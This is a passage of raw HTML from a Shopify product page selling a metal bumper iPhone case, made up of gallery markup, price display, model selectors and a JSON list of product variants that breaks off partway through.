                <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=416" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=54 54w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=74 74w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=104 104w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=162 162w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=208 208w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=324 324w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25249364214099__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25249364214099__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25249364214099__main-48544360169811"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25249364214099__main"
                aria-describedby="Thumbnail-template--25249364214099__main-4
"
              >
                <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=416" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=54 54w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=74 74w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=104 104w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=162 162w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=208 208w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=324 324w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25249364214099__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25249364214099__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25249364214099__main-48544360104275"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25249364214099__main"
                aria-describedby="Thumbnail-template--25249364214099__main-5
"
              >
                <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=416" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=54 54w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=74 74w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=104 104w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=162 162w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=208 208w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=324 324w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25249364214099__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25249364214099__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25249364214099__main"
        data-section="template--25249364214099__main"
        data-url="/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2 product-title--uppercase center">
                  Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover
                </h1>
                <a href="/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover" class="product__title">
                  <h2 class="h1">
                    Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover
                  </h2>
                </a>
              </div><style>
  .free-shipping {
    text-align: left;               /* Align content to the left */
    margin-top: 10px;               /* Space above the badge */
    display: inline-block;          /* Shrink to content width */
    background-color: #28a745;      /* Green background */
    padding: 8px 12px;              /* Inner spacing */
    border-radius: 4px;             /* Rounded corners */
  }

  .free-shipping p {
    display: inline;                /* Keep text inline */
    vertical-align: middle;         /* Vertically center with icon */
    margin: 0;                      /* Remove default margins */
    font-weight: bold;              /* Bold text */
    color: #ffffff;                 /* White text */
    font-family: sans-serif;        /* Match Trustpilot’s clean look */
  }

  .free-shipping img {
    max-width: 100px;               /* Same max-width as your example */
    height: auto;                   /* Maintain aspect ratio */
    margin-left: 10px;              /* Space between text and icon */
    vertical-align: middle;         /* Align icon vertically */
  }
</style>

<div class="free-shipping">
  <p>Free Shipping</p>

</div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--25249364214099__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        ₦53,300.00
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        ₦53,300.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            ₦0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/en-ng/cart/add" id="product-form-installment-template--25249364214099__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48120299979091">
                  
<input type="hidden" name="product-id" value="7895498686692" /><input type="hidden" name="section-id" value="template--25249364214099__main" /></form></div><p class="product__inventory no-js-hidden" id="Inventory-template--22213608309023__main" role="status"><svg width="15" height="15" aria-hidden="true">
                        <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"></circle>
                        <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"></circle>
                      </svg>In stock</p>


  <variant-selects
    id="variant-selects-template--25249364214099__main"
    class="no-js-hidden"
    data-section="template--25249364214099__main"
    data-url="/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--25249364214099__main-option_1_label_container'>
          <label class="form__label" for="Option-template--25249364214099__main-0">
            
              Color
            
          </label>
          
          
        </div>
        
            <div class="color-swatches-container color-swatches-container--size-">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25249364214099__main-1-0"
          name="Color"
          value="Gray"
          form="product-form-template--25249364214099__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=200"
                    alt="Gray"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25249364214099__main-1-0">
        </label>
        <span class="color-swatch__label">Gray</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--25249364214099__main-option_2_label_container'>
          <label class="form__label" for="Option-template--25249364214099__main-1">
            
              Material
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--25249364214099__main-1"
                class="select__select"
                name="options[Material]"
                form="product-form-template--25249364214099__main"
              >
                
<option
        value="For iPhone 15 pro max"
        
          selected="selected"
        
        class=""
      >
        For iPhone 15 pro max
      </option>
  
<option
        value="For iPhone 15 pro"
        
        class=""
      >
        For iPhone 15 pro
      </option>
  
<option
        value="For iPhone 15"
        
        class=""
      >
        For iPhone 15
      </option>
  
<option
        value="For iPhone 14 pro max"
        
        class=""
      >
        For iPhone 14 pro max
      </option>
  
<option
        value="For iPhone 14 pro"
        
        class=""
      >
        For iPhone 14 pro
      </option>
  
<option
        value="For iPhone 14 plus"
        
        class=""
      >
        For iPhone 14 plus
      </option>
  
<option
        value="For iPhone 14"
        
        class=""
      >
        For iPhone 14
      </option>
  
<option
        value="For iPhone 13 pro max"
        
        class=""
      >
        For iPhone 13 pro max
      </option>
  
<option
        value="For iPhone 13 Pro"
        
        class=""
      >
        For iPhone 13 Pro
      </option>
  
<option
        value="For iPhone13"
        
        class=""
      >
        For iPhone13
      </option>
  
<option
        value="For iPhone 12 pro max"
        
        class=""
      >
        For iPhone 12 pro max
      </option>
  
<option
        value="For iPhone 12 pro"
        
        class=""
      >
        For iPhone 12 pro
      </option>
  
<option
        value="For iPhone 12"
        
        class=""
      >
        For iPhone 12
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":48120299979091,"title":"Gray \/ For iPhone 15 pro max","option1":"Gray","option2":"For iPhone 15 pro max","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max","public_title":"Gray \/ For iPhone 15 pro max","options":["Gray","For iPhone 15 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48120300011859,"title":"Gray \/ For iPhone 15 pro","option1":"Gray","option2":"For iPhone 15 pro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro","public_title":"Gray \/ For iPhone 15 pro","options":["Gray","For iPhone 15 pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48120300044627,"title":"Gray \/ For iPhone 15","option1":"Gray","option2":"For iPhone 15","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15","public_title":"Gray \/ For iPhone 15","options":["Gray","For iPhone 15"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660618105060,"title":"Gray \/ For iPhone 14 pro max","option1":"Gray","option2":"For iPhone 14 pro max","option3":null,"sku":"42280339-dark-gray-for-iphone14-pro-max","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 pro max","public_title":"Gray \/ For iPhone 14 pro max","options":["Gray","For iPhone 14 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660618072292,"title":"Gray \/ For iPhone 14 pro","option1":"Gray","option2":"For iPhone 14 pro","option3":null,"sku":"42280339-dark-gray-for-iphone14-pro","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 pro","public_title":"Gray \/ For iPhone 14 pro","options":["Gray","For iPhone 14 pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660618039524,"title":"Gray \/ For iPhone 14 plus","option1":"Gray","option2":"For iPhone 14 plus","option3":null,"sku":"42280339-dark-gray-for-iphone14-plus","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 plus","public_title":"Gray \/ For iPhone 14 plus","options":["Gray","For iPhone 14 plus"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48120300077395,"title":"Gray \/ For iPhone 14","option1":"Gray","option2":"For iPhone 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14","public_title":"Gray \/ For iPhone 14","options":["Gray","For iPhone 14"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617875684,"title":"Gray \/ For iPhone 13 pro max","option1":"Gray","option2":"For iPhone 13 pro max","option3":null,"sku":"42280339-dark-gray-for-iphone13-pro-max","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 13 pro max","public_title":"Gray \/ For iPhone 13 pro max","options":["Gray","For iPhone 13 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617842916,"title":"Gray \/ For iPhone 13 Pro","option1":"Gray","option2":"For iPhone 13 Pro","option3":null,"sku":"42280339-dark-gray-for-iphone13-pro","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 13 Pro","public_title":"Gray \/ For iPhone 13 Pro","options":["Gray","For iPhone 13 Pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617810148,"title":"Gray \/ For iPhone13","option1":"Gray","option2":"For iPhone13","option3":null,"sku":"42280339-dark-gray-for-iphone13","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone13","public_title":"Gray \/ For iPhone13","options":["Gray","For iPhone13"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617973988,"title":"Gray \/ For iPhone 12 pro max","option1":"Gray","option2":"For iPhone 12 pro max","option3":null,"sku":"42280339-dark-gray-for-iphone12-pro-max","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12 pro max","public_title":"Gray \/ For iPhone 12 pro max","options":["Gray","For iPhone 12 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617941220,"title":"Gray \/ For iPhone 12 pro","option1":"Gray","option2":"For iPhone 12 pro","option3":null,"sku":"42280339-dark-gray-for-iphone12-pro","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12 pro","public_title":"Gray \/ For iPhone 12 pro","options":["Gray","For iPhone 12 